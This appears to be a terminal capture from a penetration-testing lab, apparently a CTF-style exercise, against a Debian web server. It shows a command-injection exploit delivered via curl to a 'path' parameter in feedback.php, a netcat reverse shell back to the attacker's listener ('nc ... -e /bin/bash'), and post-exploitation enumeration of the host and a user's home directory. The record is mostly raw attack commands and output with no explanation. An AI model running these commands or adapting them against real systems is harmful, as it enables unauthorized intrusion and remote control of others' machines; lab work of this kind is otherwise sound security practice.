 mohammed@kali: ~
File Actions Edit View Help
┌──(mohammed㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.76.128] from (UNKNOWN) [192.168.76.157] 45128
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
hostname
debian
pwd
/var/www/html/root/images/os
uname -a
Linux debian 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
cat /etc/os-release
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Mar 9 2021 .
drwxr-xr-x 19 root root 4096 Mar 9 2021 ..
drwxr-xr-x 17 defender defender 4096 Mar 10 2021 defender
ls -la /home/defender
total 88
drwxr-xr-x 17 defender defender 4096 Mar 10 2021 .
drwxr-xr-x 3 root root 4096 Mar 9 2021 ..
-rw------- 1 defender defender 632 Mar 10 2021 .ICEauthority
-rw------- 1 defender defender 1229 Mar 10 2021 .bash_history
-rw-r--r-- 1 defender defender 220 Mar 9 2021 .bash_logout
-rw-r--r-- 1 defender defender 3526 Mar 9 2021 .bashrc
drwx------ 12 defender defender 4096 Mar 9 2021 .cache
drwx------ 12 defender defender 4096 Mar 10 2021 .config
drwx------ 3 defender defender 4096 Mar 9 2021 .gnupg
drwx------ 3 defender defender 4096 Mar 9 2021 .local
drwx------ 5 defender defender 4096 Mar 9 2021 .mozilla
-rw-r--r-- 1 defender defender 807 Mar 9 2021 .profile
drwx------ 2 defender defender 4096 Mar 9 2021 .ssh
drwxr-xr-x 2 defender defender 4096 Mar 9 2021 Desktop
drwxr-xr-x 2 defender defender 4096 Mar 9 2021 Documents
drwxr-xr-x 2 defender defender 4096 Mar 10 2021 Downloads
drwxr-xr-x 2 defender defender 4096 Mar 9 2021 KIT
File Actions Edit View Help
┌──(mohammed㉿kali)-[~]
└─$ curl -G --data-urlencode 'path=id' \
http://192.168.76.157/root/images/os/feedback.php
<html>
<body>
<h3>Page is under construction </h3>
<p>Contact Administrator</p>
<!-- P3BhdGg9 -->
</body>
</html>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(mohammed㉿kali)-[~]
└─$ curl -G --data-urlencode 'path=nc 192.168.76.128 4444 -e /bin/bash' \
http://192.168.76.157/root/images/os/feedback.php